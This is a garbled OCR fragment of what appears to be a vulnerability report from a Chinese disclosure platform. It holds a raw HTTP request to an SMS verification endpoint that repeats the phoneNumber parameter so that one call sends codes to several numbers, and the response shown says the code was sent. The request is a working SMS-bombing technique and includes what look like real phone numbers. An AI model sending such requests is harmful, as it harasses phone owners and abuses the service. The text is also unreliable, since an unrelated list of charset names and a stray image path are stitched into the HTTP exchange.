 POST
/sms/sendVerifySms/?phoneNumber=13911564495&phoneNumber=13911564495&phoneNumber=1391156
4495&phoneNumber=13911564495&phoneNumber=13911564495&phoneNumber=13718033116&prefix=R
&type=phoneNumber HTTP/1.1
Host:
Connection: keep-alive
Content-Length: 0
Accept: */*
Origin:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/48.0.2564.116 Safari/537.36
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie:
sid=s%3Ah
_ga=GA1.3.
Hm_lvt_5acc
Hm_lpvt_5a
漏洞盒子
x-ibm1098, x-ibm1112, x-ibm1122, x-ibm1123,
x-ibm1124, x-ibm1166, x-ibm1364, x-ibm1381,
x-ibm1383, x-ibm300, x-ibm33722, x-ibm737, x-ibm833,
x-ibm834, x-ibm856, x-ibm874, x-ibm875, x-ibm921,
x-ibm922, x-ibm930, x-ibm933, x-ibm935, x-ibm937,
x-ibm939, x-ibm942, x-ibm942c, x-ibm943, x-ibm943c,
x-ibm948, x-ibm949, x-ibm949c, x-ibm950, x-ibm964,
x-ibm970, x-iscii91, x-iso-2022-cn-cns, x-iso-2022-cn-gb,
x-iso-8859-11, x-jis0208, x-jisautodetect, x-johab,
x-macarabic, x-maccentraleurope, x-maccroatian,
x-maccyrillic, x-macdingbat, x-macgreek, x-machebrew,
x-maciceland, x-macroman, x-macromania, x-macsymbol,
x-macthai, x-macturkish, x-macukraine, x-ms932_0213,
x-ms950-hkscs, x-ms950-hkscs-xp, x-mswin-936, x-pck,
x-sjis_0213, x-utf-16le-bom, x-utf-32be-bom,
x-utf-32le-bom, x-windows-50220, x-windows-50221,
x-windows-874, x-windows-949, x-windows-950,
x-windows-iso2022jp
Content-Type: text/plain;charset=UTF-8
Content-Length: 21
Date: Sun, 15 May 2016 07:24:53 GMT
验证码发送成功